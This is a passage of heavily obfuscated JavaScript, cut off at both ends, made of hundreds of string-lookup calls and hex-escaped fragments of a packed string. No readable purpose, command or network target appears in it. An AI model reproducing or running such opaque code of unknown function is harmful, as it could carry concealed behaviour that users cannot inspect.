x34\x32\x38')+_0x53447c('\x30\x78\x37\x38\x35')+_0x53447c('\x30\x78\x37\x30\x38')+_0x53447c('\x30\x78\x31\x36\x63\x62')+_0x53447c('\x30\x78\x66\x30\x62')+_0x53447c('\x30\x78\x63\x34\x65')+'\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c'+_0x53447c('\x30\x78\x31\x33\x61\x39')+_0x53447c('\x30\x78\x31\x33\x36\x61')+_0x53447c('\x30\x78\x64\x31\x32')+_0x53447c('\x30\x78\x34\x62\x34')+_0x53447c('\x30\x78\x65\x35\x34')+_0x53447c('\x30\x78\x31\x33\x63\x37')+_0x53447c('\x30\x78\x35\x30\x35')+_0x53447c('\x30\x78\x39\x64\x61')+_0x53447c('\x30\x78\x34\x66\x37')+_0x53447c('\x30\x78\x31\x30\x61\x62')+'\x6a\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c\x64'+_0x53447c('\x30\x78\x35\x66\x32')+'\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x74\x5c'+_0x53447c('\x30\x78\x62\x63\x66')+'\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x35\x5c'+'\x5c\x34\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c'+_0x53447c('\x30\x78\x66\x36\x31')+_0x53447c('\x30\x78\x62\x38\x64')+_0x53447c('\x30\x78\x66\x38\x38')+_0x53447c('\x30\x78\x62\x33\x38')+_0x53447c('\x30\x78\x66\x61\x33')+'\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x68\x5c'+_0x53447c('\x30\x78\x31\x33\x39\x30')+_0x53447c('\x30\x78\x33\x30\x39')+_0x53447c('\x30\x78\x31\x34\x36\x33')+'\x35\x5c\x5c\x6c\x5c\x5c\x65\x5c\x27\x2c'+_0x53447c('\x30\x78\x31\x30\x65\x39')+_0x53447c('\x30\x78\x33\x63\x32')+_0x53447c('\x30\x78\x33\x61\x66')+_0x53447c('\x30\x78\x34\x61\x33')+_0x53447c('\x30\x78\x31\x66\x38')+_0x53447c('\x30\x78\x31\x30\x62\x62')+'\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x7a'+_0x53447c('\x30\x78\x62\x36\x61')+_0x53447c('\x30\x78\x32\x31\x65')+_0x53447c('\x30\x78\x31\x36\x36\x65')+'\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x62\x5c'+_0x53447c('\x30\x78\x38\x35\x36')+'\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x75\x5c'+_0x53447c('\x30\x78\x61\x39\x35')+_0x53447c('\x30\x78\x64\x35\x33')+_0x53447c('\x30\x78\x31\x36\x39\x30')+_0x53447c('\x30\x78\x62\x64\x38'))+(_0x53447c('\x30\x78\x61\x31\x30')+_0x53447c('\x30\x78\x37\x63\x61')+_0x53447c('\x30\x78\x65\x66\x38')+_0x53447c('\x30\x78\x31\x36\x31\x64')+_0x53447c('\x30\x78\x61\x62\x36')+_0x53447c('\x30\x78\x32\x31\x63')+_0x53447c('\x30\x78\x66\x64\x34')+_0x53447c('\x30\x78\x63\x31\x61')+_0x53447c('\x30\x78\x31\x33\x31\x34')+_0x53447c('\x30\x78\x31\x30\x35\x61')+_0x53447c('\x30\x78\x39\x61\x35')+_0x53447c('\x30\x78\x36\x65\x33')+_0x53447c('\x30\x78\x66\x65\x61')+_0x53447c('\x30\x78\x31\x31\x33\x63')+_0x53447c('\x30\x78\x63\x62\x37')+_0x53447c('\x30\x78\x37\x66\x35')+_0x53447c('\x30\x78\x31\x30\x33\x62')+_0x53447c('\x30\x78\x31\x31\x65\x61')+_0x53447c('\x30\x78\x35\x31\x30')+_0x53447c('\x30\x78\x61\x30\x38')+_0x53447c('\x30\x78\x31\x34\x65\x38')+'\x2c\x5c\x27\x5c\x5c\x4a\x5c\x5c\x75\x5c'+'\x5c\x43\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c'+'\x6e\x5c\x5c\x35\x5c\x5c\x7a\x5c\x5c\x37'+_0x53447c('\x30\x78\x65\x36\x32')+_0x53447c('\x30\x78\x34\x35\x36')+_0x53447c('\x30\x78\x65\x39\x65')+_0x53447c('\x30\x78\x63\x35\x39')+'\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x66\x5c'+'\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x27'+_0x53447c('\x30\x78\x61\x38\x65')+_0x53447c('\x30\x78\x63\x35\x36')+_0x53447c('\x30\x78\x63\x36\x65')+_0x53447c('\x30\x78\x34\x66\x35')+'\x4f\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x37'+_0x53447c('\x30\x78\x33\x32\x32')+'\x31\x36\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c'+'\x71\x5c\x5c\x69\x5c\x5c\x37\x5c\x5c\x66'+_0x53447c('\x30\x78\x66\x33\x30')+_0x53447c('\x30\x78\x66\x33\x34')+_0x53447c('\x30\x78\x31\x31\x33\x35')+_0x53447c('\x30\x78\x31\x30\x35\x36')+'\x6d\x5c\x5c\x71\x5c\x27\x2c\x5c\x27\x5c'+_0x53447c('\x30\x78\x31\x35\x31\x30')+_0x53447c('\x30\x78\x31\x32\x61\x64')+_0x53447c('\x30\x78\x31\x35\x62\x66')+'\x5c\x37\x5c\x5c\x62\x5c\x5c\x42\x5c\x27'+_0x53447c('\x30\x78\x31\x31\x61\x34')+'\x5c\x6e\x5c\x5c\x35\x5c\x5c\x7a\x5c\x5c'+_0x53447c('\x30\x78\x33\x38\x65')+_0x53447c('\x30\x78\x31\x34\x64\x61')+_0x53447c('\x30\x78\x39\x37\x37')+_0x53447c('\x30\x78\x32\x66\x31')+'\x5c\x69\x5c\x5c\x6a\x5c\x5c\x65\x5c\x27'+_0x53447c('\x30\x78\x61\x65\x63')+_0x53447c('\x30\x78\x61\x65\x66')+_0x53447c('\x30\x78\x63\x38\x64')+_0x53447c('\x30\x78\x31\x31\x64\x38')+_0x53447c('\x30\x78\x31\x31\x31\x35')+_0x53447c('\x30\x78\x35\x30\x36')+_0x53447c('\x30\x78\x65\x33\x61')+'\x5c\x27\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c'+'\x65\x5c\x5c\x6b\x5c\x5c\x35\x5c\x27\x2c'+_0x53447c('\x30\x78\x38\x39\x30')+_0x53447c('\x30\x78\x38\x34\x30')+_0x53447c('\x30\x78\x35\x30\x62')+_0x53447c('\x30\x78\x32\x33\x39')+_0x53447c('\x30\x78\x61\x35\x64')+_0x53447c('\x30\x78\x34\x36\x31')+_0x53447c('\x30\x78\x63\x64\x61')+_0x53447c('\x30\x78\x66\x63\x32')+_0x53447c('\x30\x78\x31\x32\x32\x33')+'\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x6e\x5c'+_0x53447c('\x30\x78\x31\x31\x30\x36')+_0x53447c('\x30\x78\x33\x61\x65')+'\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c'+_0x53447c('\x30\x78\x34\x64\x62')+_0x53447c('\x30\x78\x38\x33\x34')+_0x53447c('\x30\x78\x32\x30\x38')+'\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c'+_0x53447c('\x30\x78\x31\x63\x64')+_0x53447c('\x30\x78\x36\x64\x66')+_0x53447c('\x30\x78\x31\x34\x34\x38')+_0x53447c('\x30\x78\x31\x65\x35')+_0x53447c('\x30\x78\x66\x31\x31')+_0x53447c('\x30\x78\x31\x36\x38\x31')+_0x53447c('\x30\x78\x66\x63\x30')+_0x53447c('\x30\x78\x62\x35\x36')+_0x53447c('\x30\x78\x39\x30\x37')+_0x53447c('\x30\x78\x62\x33\x34')+_0x53447c('\x30\x78\x33\x63\x35')+'\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x64\x5c'+_0x53447c('\x30\x78\x31\x36\x36\x33')+_0x53447c('\x30\x78\x64\x65\x38')+'\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c'+_0x53447c('\x30\x78\x35\x38\x37')+_0x53447c('\x30\x78\x39\x63\x31')+_0x53447c('\x30\x78\x31\x30\x61\x63')+_0x53447c('\x30\x78\x31\x31\x30\x63')+_0x53447c('\x30\x78\x36\x37\x35'))+('\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x37\x5c'+_0x53447c('\x30\x78\x37\x66\x64')+'\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x48\x5c'+_0x53447c('\x30\x78\x31\x33\x65\x39')+'\x6b\x5c\x5c\x31\x30\x5c\x27\x2c\x5c\x27'+_0x53447c('\x30\x78\x38\x33\x30')+_0x53447c('\x30\x78\x37\x37\x31')+_0x53447c('\x30\x78\x31\x31\x65\x66')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c'+_0x53447c('\x30\x78\x33\x32\x35')+_0x53447c('\x30\x78\x64\x64\x64')+_0x53447c('\x30\x78\x61\x30\x64')+_0x53447c('\x30\x78\x31\x36\x39\x61')+_0x53447c('\x30\x78\x31\x62\x64')+_0x53447c('\x30\x78\x33\x39\x62')+'\x35\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x66'+_0x53447c('\x30\x78\x32\x32\x38')+_0x53447c('\x30\x78\x31\x35\x61\x30')+_0x53447c('\x30\x78\x31\x35\x35\x63')+_0x53447c('\x30\x78\x64\x62\x34')+'\x27\x2c\x5c\x27\x5c\x5c\x47\x5c\x5c\x62'+'\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6e\x5c'+'\x5c\x35\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c'+'\x63\x5c\x5c\x74\x5c\x27\x2c\x5c\x27\x5c'+'\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c'+_0x53447c('\x30\x78\x35\x32\x31')+_0x53447c('\x30\x78\x65\x33\x63')+_0x53447c('\x30\x78\x31\x33\x32\x38')+_0x53447c('\x30\x78\x64\x65\x31')+_0x53447c('\x30\x78\x31\x34\x38\x32')+_0x53447c('\x30\x78\x31\x36\x37\x63')+_0x53447c('\x30\x78\x62\x38\x33')+_0x53447c('\x30\x78\x31\x31\x66\x35')+_0x53447c('\x30\x78\x37\x35\x30')+_0x53447c('\x30\x78\x35\x34\x65')+_0x53447c('\x30\x78\x32\x63\x39')+_0x53447c('\x30\x78\x32\x34\x62')+_0x53447c('\x30\x78\x66\x39\x32')+_0x53447c('\x30\x78\x31\x32\x61\x36')+'\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c'+_0x53447c('\x30\x78\x31\x35\x66\x62')+_0x53447c('\x30\x78\x36\x31\x64')+_0x53447c('\x30\x78\x62\x39\x62')+_0x53447c('\x30\x78\x62\x38\x63')+_0x53447c('\x30\x78\x31\x35\x30\x33')+_0x53447c('\x30\x78\x31\x31\x32\x63')+_0x53447c('\x30\x78\x62\x61\x32')+'\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c'+'\x6e\x5c\x5c\x35\x5c\x5c\x6b\x5c\x5c\x61'+_0x53447c('\x30\x78\x33\x30\x30')+_0x53447c('\x30\x78\x31\x32\x33\x34')+_0x53447c('\x30\x78\x31\x36\x37\x63')+_0x53447c('\x30\x78\x63\x30\x36')+_0x53447c('\x30\x78\x62\x63\x37')+_0x53447c('\x30\x78\x37\x33\x62')+'\x6e\x5c\x5c\x35\x5c\x5c\x74\x5c\x5c\x62'+_0x53447c('\x30\x78\x36\x30\x30')+_0x53447c('\x30\x78\x31\x30\x39\x31')+_0x53447c('\x30\x78\x37\x63\x64')+'\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c'+_0x53447c('\x30\x78\x31\x32\x34\x33')+_0x53447c('\x30\x78\x62\x66\x33')+_0x53447c('\x30\x78\x61\x35\x38')+_0x53447c('\x30\x78\x31\x31\x62\x33')+_0x53447c('\x30\x78\x31\x32\x39\x37')+_0x53447c('\x30\x78\x66\x34\x65')+_0x53447c('\x30\x78\x31\x36\x34\x34')+_0x53447c('\x30\x78\x31\x36\x64\x30')+_0x53447c('\x30\x78\x36\x61\x64')+'\x68\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d'+_0x53447c('\x30\x78\x63\x66\x32')+_0x53447c('\x30\x78\x31\x35\x61\x30')+_0x53447c('\x30\x78\x31\x35\x35\x63')+'\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x43\x5c'+'\x5c\x48\x5c\x5c\x37\x5c\x27\x2c\x5c\x27'+_0x53447c('\x30\x78\x32\x61\x36')+'\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6d\x5c'+_0x53447c('\x30\x78\x65\x36\x35')+'\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c'+_0x53447c('\x30\x78\x61\x32\x37')+_0x53447c('\x30\x78\x61\x38\x36')+_0x53447c('\x30\x78\x31\x32\x38\x30')+_0x53447c('\x30\x78\x32\x62\x39')+'\x5c\x61\x5c\x5c\x35\x5c\x5c\x34\x5c\x5c'+_0x53447c('\x30\x78\x35\x30\x32')+_0x53447c('\x30\x78\x31\x33\x63\x32')+'\x61\x5c\x5c\x35\x5c\x5c\x66\x5c\x5c\x31'+_0x53447c('\x30\x78\x31\x34\x36\x39')+'\x5c\x27\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c'+'\x4e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x71'+_0x53447c('\x30\x78\x62\x64\x31')+_0x53447c('\x30\x78\x38\x32\x66')+_0x53447c('\x30\x78\x31\x30\x35\x65')+_0x53447c('\x30\x78\x61\x65\x34')+_0x53447c('\x30\x78\x36\x66\x61')+_0x53447c('\x30\x78\x31\x35\x31\x32')+_0x53447c('\x30\x78\x63\x39\x31')+_0x53447c('\x30\x78\x66\x65\x62')+'\x37\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c'+'\x5c\x62\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c')+(_0x53447c('\x30\x78\x32\x66\x38')+_0x53447c('\x30\x78\x38\x39\x34')+'\x6a\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x49'+_0x53447c('\x30\x78\x63\x34\x64')+_0x53447c('\x30\x78\x39\x63\x64')+'\x2c\x5c\x27\x5c\x5c\x74\x5c\x5c\x68\x5c'+_0x53447c('\x30\x78\x31\x33\x34\x30')+'\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69'+_0x53447c('\x30\x78\x66\x37\x66')+_0x53447c('\x30\x78\x63\x65\x34')+_0x53447c('\x30\x78\x31\x31\x63\x38')+_0x53447c('\x30\x78\x31\x33\x36\x35')+_0x53447c('\x30\x78\x66\x30\x64')+_0x53447c('\x30\x78\x33\x62\x65')+_0x53447c('\x30\x78\x66\x36\x32')+_0x53447c('\x30\x78\x65\x32\x63')+_0x53447c('\x30\x78\x39\x34\x33')+_0x53447c('\x30\x78\x31\x34\x30\x33')+_0x53447c('\x30\x78\x31\x36\x38\x62')+_0x53447c('\x30\x78\x32\x35\x38')+'\x61\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c\x71'+_0x53447c('\x30\x78\x33\x66\x33')+_0x53447c('\x30\x78\x66\x35\x31')+_0x53447c('\x30\x78\x31\x32\x33\x33')+_0x53447c('\x30\x78\x64\x36\x66')+'\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a'+_0x53447c('\x30\x78\x36\x34\x66')+'\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x35'+_0x53447c('\x30\x78\x32\x35\x38')+_0x53447c('\x30\x78\x34\x32\x64')+_0x53447c('\x30\x78\x36\x34\x37')+_0x53447c('\x30\x78\x31\x31\x36\x30')+_0x53447c('\x30\x78\x34\x31\x31')+_0x53447c('\x30\x78\x31\x32\x38\x38')+_0x53447c('\x30\x78\x63\x37\x65')+_0x53447c('\x30\x78\x39\x30\x63')+_0x53447c('\x30\x78\x38\x38\x66')+_0x53447c('\x30\x78\x39\x38\x63')+_0x53447c('\x30\x78\x61\x61\x37')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c'+_0x53447c('\x30\x78\x35\x37\x66')+_0x53447c('\x30\x78\x31\x32\x64\x37')+'\x5c\x32\x38\x5c\x5c\x31\x39\x5c\x27\x2c'+_0x53447c('\x30\x78\x37\x62\x63')+_0x53447c('\x30\x78\x31\x31\x32\x38')+_0x53447c('\x30\x78\x31\x34\x64\x61')+_0x53447c('\x30\x78\x31\x31\x35\x31')+'\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x35\x5c'+'\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d'+_0x53447c('\x30\x78\x65\x65\x63')+_0x53447c('\x30\x78\x34\x66\x65')+'\x61\x5c\x5c\x35\x5c\x5c\x34\x5c\x27\x2c'+_0x53447c('\x30\x78\x63\x30\x62')+_0x53447c('\x30\x78\x39\x35\x39')+_0x53447c('\x30\x78\x36\x62\x32')+'\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x66'+_0x53447c('\x30\x78\x62\x61\x64')+_0x53447c('\x30\x78\x31\x33\x36\x38')+_0x53447c('\x30\x78\x62\x35\x65')+_0x53447c('\x30\x78\x33\x65\x34')+_0x53447c('\x30\x78\x62\x64\x64')+_0x53447c('\x30\x78\x66\x66\x64')+_0x53447c('\x30\x78\x31\x36\x63\x66')+_0x53447c('\x30\x78\x33\x38\x30')+_0x53447c('\x30\x78\x31\x32\x38\x34')+'\x5c\x6b\x5c\x5c\x43\x5c\x27\x2c\x5c\x27'+_0x53447c('\x30\x78\x31\x36\x31\x32')+'\x5c\x63\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c'+_0x53447c('\x30\x78\x39\x30\x65')+_0x53447c('\x30\x78\x31\x32\x63\x66')+_0x53447c('\x30\x78\x31\x35\x37\x64')+_0x53447c('\x30\x78\x65\x61\x61')+_0x53447c('\x30\x78\x31\x33\x36\x36')+_0x53447c('\x30\x78\x36\x62\x62')+_0x53447c('\x30\x78\x31\x35\x32\x30')+_0x53447c('\x30\x78\x31\x31\x32\x65')+_0x53447c('\x30\x78\x61\x34\x37')+_0x53447c('\x30\x78\x31\x36\x36\x37')+'\x27\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x70'+'\x5c\x5c\x72\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x35\x34\x65')+_0x53447c('\x30\x78\x65\x63\x36')+_0x53447c('\x30\x78\x66\x65\x37')+'\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c'+'\x6d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65'+_0x53447c('\x30\x78\x63\x36\x64')+'\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x68'+_0x53447c('\x30\x78\x34\x33\x39')+_0x53447c('\x30\x78\x63\x37\x39')+_0x53447c('\x30\x78\x35\x34\x30')+'\x5c\x35\x5c\x5c\x66\x5c\x27\x2c\x5c\x27'+_0x53447c('\x30\x78\x34\x64\x66')+_0x53447c('\x30\x78\x66\x66\x66')+'\x37\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x4e'+_0x53447c('\x30\x78\x65\x62\x39')+_0x53447c('\x30\x78\x31\x36\x31\x34')+_0x53447c('\x30\x78\x63\x32\x34')+'\x5c\x4a\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c'+_0x53447c('\x30\x78\x32\x35\x31')+_0x53447c('\x30\x78\x66\x37\x30'))+(_0x53447c('\x30\x78\x66\x31\x64')+_0x53447c('\x30\x78\x32\x65\x36')+_0x53447c('\x30\x78\x63\x64\x38')+_0x53447c('\x30\x78\x33\x64\x37')+_0x53447c('\x30\x78\x65\x61\x65')+_0x53447c('\x30\x78\x66\x38\x34')+_0x53447c('\x30\x78\x37\x35\x35')+_0x53447c('\x30\x78\x31\x32\x65\x64')+_0x53447c('\x30\x78\x36\x37\x39')+_0x53447c('\x30\x78\x63\x35\x37')+'\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x70'+'\x5c\x5c\x37\x5c\x5c\x4f\x5c\x5c\x37\x5c'+_0x53447c('\x30\x78\x62\x31\x37')+_0x53447c('\x30\x78\x31\x32\x61\x61')+_0x53447c('\x30\x78\x62\x34\x64')+_0x53447c('\x30\x78\x35\x34\x62')+'\x5c\x27\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c'+_0x53447c('\x30\x78\x62\x37\x30')+_0x53447c('\x30\x78\x31\x35\x34\x36')+_0x53447c('\x30\x78\x65\x33\x66')+_0x53447c('\x30\x78\x34\x36\x35')+_0x53447c('\x30\x78\x61\x33\x65')+_0x53447c('\x30\x78\x35\x63\x37')+_0x53447c('\x30\x78\x39\x38\x36')+_0x53447c('\x30\x78\x31\x35\x38\x31')+_0x53447c('\x30\x78\x31\x34\x31\x36')+'\x47\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c'+_0x53447c('\x30\x78\x62\x36\x36')+'\x5c\x5c\x31\x65\x5c\x27\x2c\x5c\x27\x5c'+_0x53447c('\x30\x78\x31\x31\x65\x63')+_0x53447c('\x30\x78\x62\x31\x32')+_0x53447c('\x30\x78\x31\x30\x62\x31')+_0x53447c('\x30\x78\x31\x36\x65\x33')+_0x53447c('\x30\x78\x66\x37\x66')+_0x53447c('\x30\x78\x34\x38\x36')+_0x53447c('\x30\x78\x35\x62\x35')+_0x53447c('\x30\x78\x31\x64\x30')+_0x53447c('\x30\x78\x31\x31\x31\x37')+_0x53447c('\x30\x78\x64\x37\x37')+_0x53447c('\x30\x78\x32\x33\x62')+_0x53447c('\x30\x78\x64\x38\x34')+_0x53447c('\x30\x78\x31\x35\x30\x31')+'\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61'+_0x53447c('\x30\x78\x61\x30\x38')+_0x53447c('\x30\x78\x66\x65\x65')+_0x53447c('\x30\x78\x31\x66\x34')+_0x53447c('\x30\x78\x33\x38\x33')+_0x53447c('\x30\x78\x65\x34\x37')+_0x53447c('\x30\x78\x61\x33\x64')+_0x53447c('\x30\x78\x38\x39\x65')+_0x53447c('\x30\x78\x33\x32\x61')+_0x53447c('\x30\x78\x31\x64\x32')+'\x5c\x27\x5c\x5c\x61\x5c\x5c\x31\x44\x5c'+_0x53447c('\x30\x78\x34\x35\x34')+_0x53447c('\x30\x78\x37\x33\x61')+_0x53447c('\x30\x78\x61\x39\x32')+_0x53447c('\x30\x78\x31\x34\x39\x33')+_0x53447c('\x30\x78\x33\x64\x38')+_0x53447c('\x30\x78\x35\x63\x65')+_0x53447c('\x30\x78\x61\x64\x63')+_0x53447c('\x30\x78\x31\x36\x30\x39')+_0x53447c('\x30\x78\x38\x61\x36')+_0x53447c('\x30\x78\x62\x33\x39')+_0x53447c('\x30\x78\x31\x30\x65\x30')+_0x53447c('\x30\x78\x31\x33\x30\x61')+_0x53447c('\x30\x78\x39\x31\x66')+_0x53447c('\x30\x78\x31\x32\x32\x35')+_0x53447c('\x30\x78\x31\x34\x63\x35')+_0x53447c('\x30\x78\x65\x35\x35')+_0x53447c('\x30\x78\x39\x31\x34')+_0x53447c('\x30\x78\x65\x34\x32')+_0x53447c('\x30\x78\x32\x33\x38')+_0x53447c('\x30\x78\x64\x31\x61')+_0x53447c('\x30\x78\x39\x61\x34')+_0x53447c('\x30\x78\x39\x39\x37')+_0x53447c('\x30\x78\x35\x33\x35')+'\x27\x2c\x5c\x27\x5c\x5c\x74\x5c\x5c\x47'+_0x53447c('\x30\x78\x31\x31\x31\x37')+_0x53447c('\x30\x78\x64\x37\x37')+_0x53447c('\x30\x78\x32\x33\x62')+_0x53447c('\x30\x78\x31\x34\x36\x63')+_0x53447c('\x30\x78\x64\x61\x63')+'\x39\x5c\x5c\x65\x5c\x27\x2c\x5c\x27\x5c'+_0x53447c('\x30\x78\x66\x65\x35')+_0x53447c('\x30\x78\x31\x36\x62\x37')+_0x53447c('\x30\x78\x63\x65\x33')+_0x53447c('\x30\x78\x35\x31\x34')+_0x53447c('\x30\x78\x39\x63\x61')+_0x53447c('\x30\x78\x38\x66\x32')+_0x53447c('\x30\x78\x36\x37\x30')+_0x53447c('\x30\x78\x31\x61\x39')+_0x53447c('\x30\x78\x64\x31\x61')+'\x5c\x27\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c'+_0x53447c('\x30\x78\x37\x34\x33')+_0x53447c('\x30\x78\x61\x35\x65')+_0x53447c('\x30\x78\x31\x35\x61\x32')+_0x53447c('\x30\x78\x34\x31\x66')+_0x53447c('\x30\x78\x62\x36\x62')+_0x53447c('\x30\x78\x63\x39\x37')+_0x53447c('\x30\x78\x36\x65\x33'))+(_0x53447c('\x30\x78\x31\x33\x37\x64')+_0x53447c('\x30\x78\x39\x63\x35')+_0x53447c('\x30\x78\x31\x32\x66\x32')+_0x53447c('\x30\x78\x36\x61\x63')+_0x53447c('\x30\x78\x31\x36\x62\x64')+_0x53447c('\x30\x78\x31\x36\x32\x32')+_0x53447c('\x30\x78\x36\x34\x31')+_0x53447c('\x30\x78\x31\x34\x33\x35')+_0x53447c('\x30\x78\x31\x36\x36\x38')+'\x7a\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c'+_0x53447c('\x30\x78\x31\x35\x66\x39')+_0x53447c('\x30\x78\x31\x34\x64\x61')+'\x47\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x63'+_0x53447c('\x30\x78\x31\x30\x64\x35')+_0x53447c('\x30\x78\x66\x35\x62')+'\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x6a\x5c'+_0x53447c('\x30\x78\x63\x63\x34')+_0x53447c('\x30\x78\x62\x66\x30')+_0x53447c('\x30\x78\x31\x31\x31\x39')+_0x53447c('\x30\x78\x33\x65\x30')+'\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x49\x5c'+_0x53447c('\x30\x78\x61\x34\x38')+'\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x36\x5c'+_0x53447c('\x30\x78\x31\x30\x30\x37')+'\x5c\x66\x5c\x5c\x63\x5c\x27\x2c\x5c\x27'+_0x53447c('\x30\x78\x31\x33\x34\x39')+'\x5c\x6e\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c'+_0x53447c('\x30\x78\x31\x64\x65')+_0x53447c('\x30\x78\x33\x32\x36')+_0x53447c('\x30\x78\x31\x33\x65\x39')+_0x53447c('\x30\x78\x66\x39\x33')+_0x53447c('\x30\x78\x63\x63\x61')+'\x5c\x64\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c'+_0x53447c('\x30\x78\x33\x65\x30')+_0x53447c('\x30\x78\x36\x65\x33')+_0x53447c('\x30\x78\x31\x35\x38\x61')+'\x5c\x37\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c'+'\x42\x5c\x5c\x65\x5c\x5c\x66\x5c\x27\x2c'+'\x5c\x27\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c'+_0x53447c('\x30\x78\x38\x31\x30')+_0x53447c('\x30\x78\x31\x32\x37\x36')+_0x53447c('\x30\x78\x38\x39\x34')+'\x4e\x5c\x5c\x48\x5c\x5c\x37\x5c\x5c\x49'+_0x53447c('\x30\x78\x32\x65\x62')+_0x53447c('\x30\x78\x39\x32\x30')+_0x53447c('\x30\x78\x38\x36\x63')+_0x53447c('\x30\x78\x37\x65\x32')+_0x53447c('\x30\x78\x38\x39\x39')+_0x53447c('\x30\x78\x31\x36\x62\x38')+_0x53447c('\x30\x78\x37\x62\x38')+_0x53447c('\x30\x78\x38\x36\x61')+_0x53447c('\x30\x78\x66\x39\x30')+'\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x63\x5c'+_0x53447c('\x30\x78\x36\x64\x32')+_0x53447c('\x30\x78\x31\x34\x32\x30')+_0x53447c('\x30\x78\x62\x31\x36')+_0x53447c('\x30\x78\x37\x39\x63')+_0x53447c('\x30\x78\x66\x61\x35')+_0x53447c('\x30\x78\x65\x64\x63')+_0x53447c('\x30\x78\x31\x30\x62\x38')+_0x53447c('\x30\x78\x63\x66\x32')+_0x53447c('\x30\x78\x31\x31\x35\x61')+_0x53447c('\x30\x78\x31\x31\x36\x36')+'\x5c\x35\x5c\x5c\x6c\x5c\x5c\x61\x5c\x27'+_0x53447c('\x30\x78\x31\x31\x61\x34')+_0x53447c('\x30\x78\x31\x32\x38\x30')+_0x53447c('\x30\x78\x31\x31\x30\x35')+_0x53447c('\x30\x78\x33\x39\x38')+_0x53447c('\x30\x78\x62\x66\x32')+_0x53447c('\x30\x78\x36\x34\x32')+_0x53447c('\x30\x78\x32\x33\x38')+_0x53447c('\x30\x78\x64\x31\x61')+_0x53447c('\x30\x78\x31\x32\x64\x32')+_0x53447c('\x30\x78\x32\x31\x37')+_0x53447c('\x30\x78\x65\x34\x37')+_0x53447c('\x30\x78\x39\x37\x38')+_0x53447c('\x30\x78\x36\x38\x32')+_0x53447c('\x30\x78\x32\x34\x38')+_0x53447c('\x30\x78\x31\x32\x65\x61')+_0x53447c('\x30\x78\x62\x35\x61')+_0x53447c('\x30\x78\x31\x30\x35\x30')+_0x53447c('\x30\x78\x31\x30\x66\x66')+_0x53447c('\x30\x78\x31\x36\x35\x36')+_0x53447c('\x30\x78\x33\x64\x64')+'\x5c\x69\x5c\x5c\x37\x5c\x5c\x66\x5c\x27'+_0x53447c('\x30\x78\x31\x32\x63\x36')+_0x53447c('\x30\x78\x31\x36\x61\x62')+_0x53447c('\x30\x78\x31\x35\x37\x32')+_0x53447c('\x30\x78\x64\x37\x63')+_0x53447c('\x30\x78\